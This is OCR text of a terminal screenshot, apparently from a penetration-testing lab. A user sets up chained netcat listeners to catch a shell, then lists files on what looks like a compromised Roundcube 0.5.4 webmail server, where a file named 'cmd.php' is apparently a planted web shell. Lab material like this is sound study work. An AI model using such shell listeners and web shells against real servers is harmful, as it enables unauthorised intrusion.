 tester@Ubuntu-1: ~
Archivo Editar Ver Buscar Terminal Ayuda
tester@Ubuntu-1:~$ nc -l 8000 | nc -l 8001
pwd
/var/www/roundcubemail-0.5.4/temp
ls
cmd.php
ls ..
CHANGELOG
INSTALL
LICENSE
README
SQL
UPGRADING
bin
config